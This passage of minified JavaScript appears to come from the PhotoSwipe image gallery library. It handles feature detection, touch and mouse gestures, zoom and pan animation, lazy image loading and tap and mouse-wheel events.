mini|opera mobi/i.test(e)),["transform","perspective","animationName"]),u=["","webkit","Moz","ms","O"],c=0;c<4;c++){for(var r=u[c],d=0;d<3;d++)n=s[d],o=r+(r?n.charAt(0).toUpperCase()+n.slice(1):n),!l[n]&&o in a&&(l[n]=o);r&&!l.raf&&(r=r.toLowerCase(),l.raf=window[r+"RequestAnimationFrame"],l.raf&&(l.caf=window[r+"CancelAnimationFrame"]||window[r+"CancelRequestAnimationFrame"]))}return l.raf||(i=0,l.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-i)),o=window.setTimeout(function(){e(t+n)},n);return i=t+n,o},l.caf=function(e){clearTimeout(e)}),l.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,g.features=l}},x=(g.detectFeatures(),g.features.oldIE&&(g.bind=function(e,t,n,o){t=t.split(" ");for(var i,a=(o?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(i=t[l])if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=r;e[a]("on"+i,n["oldIE"+i])}else e[a]("on"+i,n)}),this),ze=25,y={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"},Ne=(g.extend(y,z),e()),Ue=e(),w=e(),v={},Ke=0,He={},b=e(),C=0,Be=!0,We=[],Ye={},Ge=!1,qe={},I=function(e){var t=qe[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(x,n)}},T=function(){return(new Date).getTime()},E=function(e){Le=e,x.bg.style.opacity=e*y.bgOpacity},Ve=function(e,t,n,o,i){(!Ge||i&&i!==x.currItem)&&(o/=(i||x.currItem).fitRatio),e[de]=ne+t+"px, "+n+"px"+oe+" scale("+o+")"},D=function(e){ke&&(e&&(f>x.currItem.fitRatio?Ge||(sn(x.currItem,!1,!0),Ge=!0):Ge&&(sn(x.currItem),Ge=!1)),Ve(ke,w.x,w.y,f))},Xe=function(e){e.container&&Ve(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},je=function(e,t){t[de]=ne+e+"px, 0px"+oe},$e=function(e,t){var n;!y.loop&&t&&(t=m+(b.x*Ke-e)/b.x,n=Math.round(e-O.x),(t<0&&0<n||t>=A()-1&&n<0)&&(e=O.x+n*y.mainScrollEndFriction)),O.x=e,je(e,$)},Je=function(e,t){var n=bt[e]-He[e];return Ue[e]+Ne[e]+n-t/te*n},S=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Qe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},et=null,tt=function(){et&&(g.unbind(document,"mousemove",tt),g.addClass(p,"pswp--has_mouse"),y.mouseUsed=!0,I("mouseUsed")),et=setTimeout(function(){et=null},100)},nt=function(e,t){e=rn(x.currItem,v,e);return t&&(d=e),e},ot=function(e){return(e=e||x.currItem).initialZoomLevel},it=function(e){return 0<(e=e||x.currItem).w?y.maxSpreadZoom:1},_={},at=0,rt=function(e){_[e]&&(_[e].raf&&fe(_[e].raf),at--,delete _[e])},lt=function(e){_[e]&&rt(e),_[e]||(at++,_[e]={})},st=function(){for(var e in _)_.hasOwnProperty(e)&&rt(e)},ut=function(e,t,n,o,i,a,r){function l(){if(_[e]){if(s=T()-u,o<=s)return rt(e),a(n),void(r&&r());a((n-t)*i(s/o)+t),_[e].raf=me(l)}}var s,u=T();lt(e);l()},z={shout:I,listen:a,viewportSize:v,options:y,isMainScrollAnimating:function(){return h},getZoomLevel:function(){return f},getCurrentIndex:function(){return m},isDragging:function(){return s},isZooming:function(){return c},setScrollOffset:function(e,t){He.x=e,ye=He.y=t,I("updateScrollOffset",He)},applyZoomPan:function(e,t,n,o){w.x=t,w.y=n,f=e,D(o)},init:function(){if(!V&&!X){x.framework=g,x.template=p,x.bg=g.getChildByClass(p,"pswp__bg"),he=p.className,V=!0,l=g.detectFeatures(),me=l.raf,fe=l.caf,de=l.transform,xe=l.oldIE,x.scrollWrap=g.getChildByClass(p,"pswp__scroll-wrap"),x.container=g.getChildByClass(x.scrollWrap,"pswp__container"),$=x.container.style,x.itemHolders=r=[{el:x.container.children[0],wrap:0,index:-1},{el:x.container.children[1],wrap:0,index:-1},{el:x.container.children[2],wrap:0,index:-1}],r[0].el.style.display=r[2].el.style.display="none",!function(){var e;if(de)return e=l.perspective&&!o,ne="translate"+(e?"3d(":"("),oe=l.perspective?", 0px)":")";de="left",g.addClass(p,"pswp--ie"),je=function(e,t){t.left=e+"px"},Xe=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,o=t*e.w,t=t*e.h;n.width=o+"px",n.height=t+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},D=function(){var e,t,n,o;ke&&(e=ke,n=(o=1<(t=x.currItem).fitRatio?1:t.fitRatio)*t.w,o=o*t.h,e.width=n+"px",e.height=o+"px",e.left=w.x+"px",e.top=w.y+"px")}}(),n={resize:x.updateSize,scroll:W,keydown:H,click:B};var e,t=l.isOldIOSPhone||l.isOldAndroid||l.isMobileOpera;for(l.animationName&&l.transform&&!t||(y.showAnimationDuration=y.hideAnimationDuration=0),e=0;e<We.length;e++)x["init"+We[e]]();P&&(x.ui=new P(x,g)).init(),I("firstUpdate"),m=m||y.index||0,(isNaN(m)||m<0||m>=A())&&(m=0),x.currItem=Qt(m),(l.isOldIOSPhone||l.isOldAndroid)&&(Be=!1),p.setAttribute("aria-hidden","false"),y.modal&&(Be?p.style.position="fixed":(p.style.position="absolute",p.style.top=g.getScrollY()+"px")),void 0===ye&&(I("initialLayout"),ye=ge=g.getScrollY());t="pswp--open ";for(y.mainClass&&(t+=y.mainClass+" "),y.showHideOpacity&&(t+="pswp--animate_opacity "),t=(t=(t+=o?"pswp--touch":"pswp--notouch")+(l.animationName?" pswp--css_animation":""))+(l.svg?" pswp--svg":""),g.addClass(p,t),x.updateSize(),J=-1,C=null,e=0;e<3;e++)je((e+J)*b.x,r[e].el.style);xe||g.bind(x.scrollWrap,ee,x),a("initialZoomInEnd",function(){x.setContent(r[0],m-1),x.setContent(r[2],m+1),r[0].el.style.display=r[2].el.style.display="block",y.focus&&p.focus(),g.bind(document,"keydown",x),l.transform&&g.bind(x.scrollWrap,"click",x),y.mouseUsed||g.bind(document,"mousemove",tt),g.bind(window,"resize scroll",x),I("bindEvents")}),x.setContent(r[1],m),x.updateCurrItem(),I("afterInit"),Be||(ie=setInterval(function(){at||s||c||f!==x.currItem.initialZoomLevel||x.updateSize()},1e3)),g.addClass(p,"pswp--visible")}},close:function(){V&&(X=!(V=!1),I("close"),g.unbind(window,"resize",x),g.unbind(window,"scroll",n.scroll),g.unbind(document,"keydown",x),g.unbind(document,"mousemove",tt),l.transform&&g.unbind(x.scrollWrap,"click",x),s&&g.unbind(window,Q,x),I("unbindEvents"),en(x.currItem,null,!0,x.destroy))},destroy:function(){I("destroy"),Xt&&clearTimeout(Xt),p.setAttribute("aria-hidden","true"),p.className=he,ie&&clearInterval(ie),g.unbind(x.scrollWrap,ee,x),g.unbind(window,"scroll",x),Et(),st(),qe=null},panTo:function(e,t,n){n||(e>d.min.x?e=d.min.x:e<d.max.x&&(e=d.max.x),t>d.min.y?t=d.min.y:t<d.max.y&&(t=d.max.y)),w.x=e,w.y=t,D()},handleEvent:function(e){e=e||window.event,n[e.type]&&n[e.type](e)},goTo:function(e){var t=(e=U(e))-m;C=t,m=e,x.currItem=Qt(m),Ke-=t,$e(b.x*Ke),st(),h=!1,x.updateCurrItem()},next:function(){x.goTo(m+1)},prev:function(){x.goTo(m-1)},updateCurrZoomItem:function(e){var t;e&&I("beforeChange",0),ke=r[1].el.children.length?(t=r[1].el.children[0],g.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,d=x.currItem.bounds,te=f=x.currItem.initialZoomLevel,w.x=d.center.x,w.y=d.center.y,e&&I("afterChange")},invalidateCurrItems:function(){ae=!0;for(var e=0;e<3;e++)r[e].item&&(r[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==C){var t,n=Math.abs(C);if(!(e&&n<2)){x.currItem=Qt(m),Ge=!1,I("beforeChange",C),3<=n&&(J+=C+(0<C?-3:3),n=3);for(var o=0;o<n;o++)0<C?(t=r.shift(),r[2]=t,je((++J+2)*b.x,t.el.style),x.setContent(t,m-n+o+1+1)):(t=r.pop(),r.unshift(t),je(--J*b.x,t.el.style),x.setContent(t,m+n-o-1-1));!ke||1!==Math.abs(C)||(e=Qt(re)).initialZoomLevel!==f&&(rn(e,v),sn(e),Xe(e)),C=0,x.updateCurrZoomItem(),re=m,I("afterChange")}}},updateSize:function(e){if(!Be&&y.modal){var t=g.getScrollY();if(ye!==t&&(p.style.top=t+"px",ye=t),!e&&Ye.x===window.innerWidth&&Ye.y===window.innerHeight)return;Ye.x=window.innerWidth,Ye.y=window.innerHeight,p.style.height=Ye.y+"px"}if(v.x=x.scrollWrap.clientWidth,v.y=x.scrollWrap.clientHeight,W(),b.x=v.x+Math.round(v.x*y.spacing),b.y=v.y,$e(b.x*Ke),I("beforeResize"),void 0!==J){for(var n,o,i,a=0;a<3;a++)n=r[a],je((a+J)*b.x,n.el.style),i=m+a-1,y.loop&&2<A()&&(i=U(i)),(o=Qt(i))&&(ae||o.needsUpdate||!o.bounds)?(x.cleanSlide(o),x.setContent(n,i),1===a&&(x.currItem=o,x.updateCurrZoomItem(!0)),o.needsUpdate=!1):-1===n.index&&0<=i&&x.setContent(n,i),o&&o.container&&(rn(o,v),sn(o),Xe(o));ae=!1}te=f=x.currItem.initialZoomLevel,(d=x.currItem.bounds)&&(w.x=d.center.x,w.y=d.center.y,D(!0)),I("resize")},zoomTo:function(t,e,n,o,i){e&&(te=f,bt.x=Math.abs(e.x)-w.x,bt.y=Math.abs(e.y)-w.y,S(Ue,w));function a(e){1===e?(f=t,w.x=r.x,w.y=r.y):(f=(t-l)*e+l,w.x=(r.x-s.x)*e+s.x,w.y=(r.y-s.y)*e+s.y),i&&i(e),D(1===e)}var e=nt(t,!1),r={},l=(K("x",e,r,t),K("y",e,r,t),f),s={x:w.x,y:w.y};Qe(r);n?ut("customZoomTo",0,1,n,o||g.easing.sine.inOut,a):a(1)}},ct=30,dt=10,M={},pt={},F={},k={},mt={},ft=[],ht={},gt=[],xt={},yt=0,wt=e(),vt=0,O=e(),bt=e(),Ct=e(),It=function(e,t){return e.x===t.x&&e.y===t.y},Tt=function(e,t){return xt.x=Math.abs(e.x-t.x),xt.y=Math.abs(e.y-t.y),Math.sqrt(xt.x*xt.x+xt.y*xt.y)},Et=function(){_e&&(fe(_e),_e=null)},Dt=function(){s&&(_e=me(Dt),Ut())},St=function(){return!("fit"===y.scaleMode&&f===x.currItem.initialZoomLevel)},_t=function(e,t){return!!e&&(!(e.className&&-1<e.className.indexOf("pswp__scroll-wrap"))&&(t(e)?e:_t(e.parentNode,t)))},Mt={},Ft=function(e,t){return Mt.prevent=!_t(e.target,y.isClickableElement),I("preventDragEvent",e,t,Mt),Mt.prevent},kt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Ot=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},At=function(e,t,n){var o;50<e-ve&&((o=2<gt.length?gt.shift():{}).x=t,o.y=n,gt.push(o),ve=e)},Rt=function(){var e=w.y-x.currItem.initialPosition.y;return 1-Math.abs(e/(v.y/2))},Lt={},Zt={},Pt=[],zt=function(e){for(;0<Pt.length;)Pt.pop();return pe?(Pe=0,ft.forEach(function(e){0===Pe?Pt[0]=e:1===Pe&&(Pt[1]=e),Pe++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Pt[0]=kt(e.touches[0],Lt),1<e.touches.length&&(Pt[1]=kt(e.touches[1],Zt))):(Lt.x=e.pageX,Lt.y=e.pageY,Lt.id="",Pt[0]=Lt),Pt},Nt=function(e,t){var n,o,i,a=w[e]+t[e],r=0<t[e],l=O.x+t.x,s=O.x-ht.x,u=a>d.min[e]||a<d.max[e]?y.panEndFriction:1,a=w[e]+t[e]*u;if((y.allowPanToNext||f===x.currItem.initialZoomLevel)&&(ke?"h"!==Oe||"x"!==e||De||(r?(a>d.min[e]&&(u=y.panEndFriction,d.min[e],n=d.min[e]-Ue[e]),(n<=0||s<0)&&1<A()?(i=l,s<0&&l>ht.x&&(i=ht.x)):d.min.x!==d.max.x&&(o=a)):(a<d.max[e]&&(u=y.panEndFriction,d.max[e],n=Ue[e]-d.max[e]),(n<=0||0<s)&&1<A()?(i=l,0<s&&l<ht.x&&(i=ht.x)):d.min.x!==d.max.x&&(o=a))):i=l,"x"===e))return void 0!==i&&($e(i,!0),Me=i!==ht.x),d.min.x!==d.max.x&&(void 0!==o?w.x=o:Me||(w.x+=t.x*u)),void 0!==i;h||Me||f>x.currItem.fitRatio&&(w[e]+=t[e]*u)},Ut=function(){if(u){var e,t,n,o,i,a=u.length;if(0!==a)if(S(M,u[0]),F.x=M.x-k.x,F.y=M.y-k.y,c&&1<a)k.x=M.x,k.y=M.y,!F.x&&!F.y&&It(u[1],pt)||(S(pt,u[1]),De||(De=!0,I("zoomGestureStarted")),a=Tt(M,pt),(e=Wt(a))>x.currItem.initialZoomLevel+x.currItem.initialZoomLevel/15&&(Ze=!0),t=1,n=ot(),o=it(),e<n?y.pinchToClose&&!Ze&&te<=x.currItem.initialZoomLevel?(E(i=1-(n-e)/(n/1.2)),I("onPinchClose",i),Re=!0):e=n-(t=1<(t=(n-e)/n)?1:t)*(n/3):o<e&&(e=o+(t=1<(t=(e-o)/(6*n))?1:t)*n),t<0&&(t=0),Ot(M,pt,wt),Ne.x+=wt.x-Ct.x,Ne.y+=wt.y-Ct.y,S(Ct,wt),w.x=Je("x",e),w.y=Je("y",e),Ce=f<e,f=e,D());else if(Oe&&(Ae&&(Ae=!1,Math.abs(F.x)>=dt&&(F.x-=u[0].x-mt.x),Math.abs(F.y)>=dt&&(F.y-=u[0].y-mt.y)),k.x=M.x,k.y=M.y,0!==F.x||0!==F.y)){if("v"===Oe&&y.closeOnVerticalDrag)if(!St())return Ne.y+=F.y,w.y+=F.y,i=Rt(),Ie=!0,I("onVerticalDrag",i),E(i),void D();At(T(),M.x,M.y),Se=!0,d=x.currItem.bounds,Nt("x",F)||(Nt("y",F),Qe(w),D())}}},Kt=function(){var t,n,o={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<gt.length?(t=T()-ve+50,gt[gt.length-2][e]):(t=T()-we,mt[e]),o.lastFlickOffset[e]=k[e]-n,o.lastFlickDist[e]=Math.abs(o.lastFlickOffset[e]),20<o.lastFlickDist[e]?o.lastFlickSpeed[e]=o.lastFlickOffset[e]/t:o.lastFlickSpeed[e]=0,Math.abs(o.lastFlickSpeed[e])<.1&&(o.lastFlickSpeed[e]=0),o.slowDownRatio[e]=.95,o.slowDownRatioReverse[e]=1-o.slowDownRatio[e],o.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){o.backAnimStarted[t]||(w[t]>d.min[t]?o.backAnimDestination[t]=d.min[t]:w[t]<d.max[t]&&(o.backAnimDestination[t]=d.max[t]),void 0!==o.backAnimDestination[t]&&(o.slowDownRatio[t]=.7,o.slowDownRatioReverse[t]=1-o.slowDownRatio[t],o.speedDecelerationRatioAbs[t]<.05&&(o.lastFlickSpeed[t]=0,o.backAnimStarted[t]=!0,ut("bounceZoomPan"+t,w[t],o.backAnimDestination[t],e||300,g.easing.sine.out,function(e){w[t]=e,D()}))))},calculateAnimOffset:function(e){o.backAnimStarted[e]||(o.speedDecelerationRatio[e]=o.speedDecelerationRatio[e]*(o.slowDownRatio[e]+o.slowDownRatioReverse[e]-o.slowDownRatioReverse[e]*o.timeDiff/10),o.speedDecelerationRatioAbs[e]=Math.abs(o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]),o.distanceOffset[e]=o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]*o.timeDiff,w[e]+=o.distanceOffset[e])},panAnimLoop:function(){_.zoomPan&&(_.zoomPan.raf=me(o.panAnimLoop),o.now=T(),o.timeDiff=o.now-o.lastNow,o.lastNow=o.now,o.calculateAnimOffset("x"),o.calculateAnimOffset("y"),D(),o.calculateOverBoundsAnimOffset("x"),o.calculateOverBoundsAnimOffset("y"),o.speedDecelerationRatioAbs.x<.05&&o.speedDecelerationRatioAbs.y<.05&&(w.x=Math.round(w.x),w.y=Math.round(w.y),D(),rt("zoomPan")))}};return o},Ht=function(e){if(e.calculateSwipeSpeed("y"),d=x.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;lt("zoomPan"),e.lastNow=T(),e.panAnimLoop()},Bt=function(e,t){h||(yt=m),"swipe"===e&&(e=k.x-mt.x,a=t.lastFlickDist.x<10,ct<e&&(a||20<t.lastFlickOffset.x)?o=-1:e<-ct&&(a||t.lastFlickOffset.x<-20)&&(o=1)),o&&((m+=o)<0?(m=y.loop?A()-1:0,i=!0):m>=A()&&(m=y.loop?0:A()-1,i=!0),i&&!y.loop||(C+=o,Ke-=o,n=!0));var n,o,i,e=b.x*Ke,a=Math.abs(e-O.x),r=n||e>O.x==0<t.lastFlickSpeed.x?(r=0<Math.abs(t.lastFlickSpeed.x)?a/Math.abs(t.lastFlickSpeed.x):333,r=Math.min(r,400),Math.max(r,250)):333;return yt===m&&(n=!1),h=!0,I("mainScrollAnimStart"),ut("mainScroll",O.x,e,r,g.easing.cubic.out,$e,function(){st(),h=!1,yt=-1,!n&&yt===m||x.updateCurrItem(),I("mainScrollAnimComplete")}),n&&x.updateCurrItem(!0),n},Wt=function(e){return 1/Fe*e*te},Yt=function(){var e,t=f,n=ot(),o=it(),i=(f<n?t=n:o<f&&(t=o),Le);return Re&&!Ce&&!Ze&&f<n?x.close():(Re&&(e=function(e){E((1-i)*e+i)}),x.zoomTo(t,0,200,g.easing.cubic.out,e)),!0};N("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,o,i){le=e+t,se=e+n,ue=e+o,ce=i?e+i:""}(pe=l.pointerEvent)&&l.touch&&(l.touch=!1),pe?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):l.touch?(e("touch","start","move","end","cancel"),o=!0):e("mouse","down","move","up"),Q=se+" "+ue+" "+ce,ee=le,pe&&!o&&(o=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),x.likelyTouchDevice=o,n[le]=Y,n[se]=G,n[ue]=q,ce&&(n[ce]=n[ue]),l.touch&&(ee+=" mousedown",Q+=" mousemove mouseup",n.mousedown=n[le],n.mousemove=n[se],n.mouseup=n[ue]),o||(y.allowPanToNext=!1)}}});function Gt(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=g.createEl("pswp__img","img");n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src}function qt(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=y.errorMsg.replace("%url%",e.src),1)}function Vt(){if(tn.length){for(var e,t=0;t<tn.length;t++)(e=tn[t]).holder.index===e.index&&ln(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);tn=[]}}var Xt,jt,$t,Jt,Qt,A,en=function(a,e,r,t){function l(){rt("initialZoom"),r?(x.template.removeAttribute("style"),x.bg.removeAttribute("style")):(E(1),e&&(e.style.display="block"),g.addClass(p,"pswp--animated-in"),I("initialZoom"+(r?"OutEnd":"InEnd"))),t&&t(),Jt=!1}Xt&&clearTimeout(Xt),$t=Jt=!0,a.initialLayout?(s=a.initialLayout,a.initialLayout=null):s=y.getThumbBoundsFn&&y.getThumbBoundsFn(m);var s,u=r?y.hideAnimationDuration:y.showAnimationDuration;if(!u||!s||void 0===s.x)return I("initialZoom"+(r?"Out":"In")),f=a.initialZoomLevel,S(w,a.initialPosition),D(),p.style.opacity=r?0:1,E(1),void(u?setTimeout(function(){l()},u):l());var c,d;c=j,d=!x.currItem.src||x.currItem.loadError||y.showHideOpacity,a.miniImg&&(a.miniImg.style.webkitBackfaceVisibility="hidden"),r||(f=s.w/a.w,w.x=s.x,w.y=s.y-ge,x[d?"template":"bg"].style.opacity=.001,D()),lt("initialZoom"),r&&!c&&g.removeClass(p,"pswp--animated-in"),d&&(r?g[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){g.addClass(p,"pswp--animate_opacity")},30)),Xt=setTimeout(function(){var t,n,o,i,e;I("initialZoom"+(r?"Out":"In")),r?(t=s.w/a.w,n={x:w.x,y:w.y},o=f,i=Le,e=function(e){1===e?(f=t,w.x=s.x,w.y=s.y-ye):(f=(t-o)*e+o,w.x=(s.x-n.x)*e+n.x,w.y=(s.y-ye-n.y)*e+n.y),D(),d?p.style.opacity=1-e:E(i-e*i)},c?ut("initialZoom",0,1,u,g.easing.cubic.out,e,l):(e(1),Xt=setTimeout(l,u+20))):(f=a.initialZoomLevel,S(w,a.initialPosition),D(),E(1),d?p.style.opacity=1:E(1),Xt=setTimeout(l,u+20))},r?25:90)},R={},tn=[],nn={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return jt.length}},on=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},an=function(e,t,n){var o=e.bounds;o.center.x=Math.round((R.x-t)/2),o.center.y=Math.round((R.y-n)/2)+e.vGap.top,o.max.x=t>R.x?Math.round(R.x-t):o.center.x,o.max.y=n>R.y?Math.round(R.y-n)+e.vGap.top:o.center.y,o.min.x=t>R.x?0:o.center.x,o.min.y=n>R.y?e.vGap.top:o.center.y},rn=function(e,t,n){var o,i;return e.src&&!e.loadError?((o=!n)&&(e.vGap||(e.vGap={top:0,bottom:0}),I("parseVerticalMargin",e)),R.x=t.x,R.y=t.y-e.vGap.top-e.vGap.bottom,o&&(t=R.x/e.w,i=R.y/e.h,e.fitRatio=t<i?t:i,"orig"===(t=y.scaleMode)?n=1:"fit"===t&&(n=e.fitRatio),e.initialZoomLevel=n=1<n?1:n,e.bounds||(e.bounds=on())),n?(an(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0):(e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=on(),e.initialPosition=e.bounds.center,e.bounds)},ln=function(e,t,n,o,i,a){t.loadError||o&&(t.imageAppended=!0,sn(t,o),n.appendChild(o),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},sn=function(e,t,n){var o;e.src&&(t=t||e.container.lastChild,o=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=n+"px"),t.style.width=o+"px",t.style.height=n+"px")};N("Controller",{publicMethods:{lazyLoadItem:function(e){e=U(e);var t=Qt(e);t&&(!t.loaded&&!t.loading||ae)&&(I("gettingData",e,t),t.src&&Gt(t))},initController:function(){g.extend(y,nn,!0),x.items=jt=t,Qt=x.getItemAt,A=y.getNumItemsFn,y.loop,A()<3&&(y.loop=!1),a("beforeChange",function(e){for(var t=y.preload,n=null===e||0<=e,o=Math.min(t[0],A()),i=Math.min(t[1],A()),a=1;a<=(n?i:o);a++)x.lazyLoadItem(m+a);for(a=1;a<=(n?o:i);a++)x.lazyLoadItem(m-a)}),a("initialLayout",function(){x.currItem.initialLayout=y.getThumbBoundsFn&&y.getThumbBoundsFn(m)}),a("mainScrollAnimComplete",Vt),a("initialZoomInEnd",Vt),a("destroy",function(){for(var e,t=0;t<jt.length;t++)(e=jt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);tn=null})},getItemAt:function(e){return 0<=e&&(void 0!==jt[e]&&jt[e])},allowProgressiveImg:function(){return y.forceProgressiveLoading||!o||y.mouseUsed||1200<screen.width},setContent:function(t,n){y.loop&&(n=U(n));var e,o,i,a=x.getItemAt(t.index),a=(a&&(a.container=null),x.getItemAt(n));a?(I("gettingData",n,a),t.index=n,o=(t.item=a).container=g.createEl("pswp__zoom-wrap"),!a.src&&a.html&&(a.html.tagName?o.appendChild(a.html):o.innerHTML=a.html),qt(a),rn(a,v),!a.src||a.loadError||a.loaded?a.src&&!a.loadError&&((e=g.createEl("pswp__img","img")).style.opacity=1,e.src=a.src,sn(a,e),ln(n,a,o,e,!0)):(a.loadComplete=function(e){if(V){if(t&&t.index===n){if(qt(e,!0))return e.loadComplete=e.img=null,rn(e,v),Xe(e),void(t.index===m&&x.updateCurrZoomItem());e.imageAppended?!Jt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):l.transform&&(h||Jt)?tn.push({item:e,baseDiv:o,img:e.img,index:n,holder:t,clearPlaceholder:!0}):ln(n,e,o,e.img,h||Jt,!0)}e.loadComplete=null,e.img=null,I("imageLoadComplete",n,e)}},g.features.transform&&(i="pswp__img pswp__img--placeholder",i+=a.msrc?"":" pswp__img--placeholder--blank",i=g.createEl(i,a.msrc?"img":""),a.msrc&&(i.src=a.msrc),sn(a,i),o.appendChild(i),a.placeholder=i),a.loading||Gt(a),x.allowProgressiveImg()&&(!$t&&l.transform?tn.push({item:a,baseDiv:o,img:a.img,index:n,holder:t}):ln(n,a,o,a.img,!0,!0))),$t||n!==m?Xe(a):(ke=o.style,en(a,e||a.img)),t.el.innerHTML="",t.el.appendChild(o)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function un(e,t,n){var o=document.createEvent("CustomEvent"),t={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,t),e.target.dispatchEvent(o)}function cn(){mn&&clearTimeout(mn),hn&&clearTimeout(hn)}function dn(){var e=En(),t={};if(e.length<5)return t;var n,o=e.split("&");for(a=0;a<o.length;a++)o[a]&&((n=o[a].split("=")).length<2||(t[n[0]]=n[1]));if(y.galleryPIDs){for(var i=t.pid,a=t.pid=0;a<jt.length;a++)if(jt[a].pid===i){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}var pn,L,mn,fn,hn,gn,xn,yn,i,wn,vn,bn,Z,Cn,In={},Tn=(N("Tap",{publicMethods:{initTap:function(){a("firstTouchStart",x.onTapStart),a("touchRelease",x.onTapRelease),a("destroy",function(){In={},pn=null})},onTapStart:function(e){1<e.length&&(clearTimeout(pn),pn=null)},onTapRelease:function(e,t){var n,o,i;!t||Se||Ee||at||(n=t,pn&&(clearTimeout(pn),pn=null,o=n,i=In,Math.abs(o.x-i.x)<ze&&Math.abs(o.y-i.y)<ze)?I("doubleTap",n):"mouse"===t.type?un(e,t,"mouse"):"BUTTON"===e.target.tagName.toUpperCase()||g.hasClass(e.target,"pswp__single-tap")?un(e,t):(S(In,n),pn=setTimeout(function(){un(e,t),pn=null},300)))}}}),N("DesktopZoom",{publicMethods:{initDesktopZoom:function(){xe||(o?a("mouseUsed",function(){x.setupDesktopZoom()}):x.setupDesktopZoom(!0))},setupDesktopZoom:function(e){L={};var t="wheel mousewheel DOMMouseScroll";a("bindEvents",function(){g.bind(p,t,x.handleMouseWheel)}),a("unbindEvents",function(){L&&g.unbind(p,t,x.handleMouseWheel)}),x.mouseZoomedIn=!1;function n(){x.mouseZoomedIn&&(g.removeClass(p,"pswp--zoomed-in"),x.mouseZoomedIn=!1),f<1?g.addClass(p,"pswp--zoom-allowed"):g.removeClass(p,"pswp--zoom-allowed"),i()}var o,i=function(){o&&(g.removeClass(p,"pswp--dragging"),o=!1)};a("resize",n),a("afterChange",n),a("pointerDown",function(){x.mouseZoomedIn&&(o=!0,g.addClass(p,"pswp--dragging"))}),a("pointerUp",i),e||n()},handleMouseWheel:function(e){if(f<=x.currItem.fitRatio)return y.modal&&(!y.closeOnScroll||at||s?e.preventDefault():de&&2<Math.abs(e.deltaY)&&(j=!0,x.close())),!0;if(e.stopPropagation(),L.x=0,"deltaX"in e)1===e.deltaMode?(L.x=18*e.deltaX,L.y=18*e.deltaY):(L.x=e.deltaX,L.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(L.x=-.16*e.wheelDeltaX),e.wheelDeltaY?L.y=-.16*e.wheelDeltaY:L.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;L.y=e.detail}nt(f,!0);var 